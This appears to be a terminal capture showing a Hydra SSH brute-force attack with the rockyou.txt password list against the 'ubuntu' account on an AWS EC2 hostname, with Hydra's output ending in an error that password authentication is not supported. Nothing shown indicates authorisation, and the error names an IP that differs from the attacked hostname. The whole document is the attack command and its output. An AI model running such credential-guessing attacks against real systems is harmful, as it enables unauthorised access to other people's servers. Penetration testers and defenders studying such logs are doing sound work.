 ubuntu@ip-10-192-11-217:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-45-73-74.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-06-21 14:31:44
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-52-45-73-74.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.196:22/ does not support password authentication.
ubuntu@ip-10-192-11-217:~$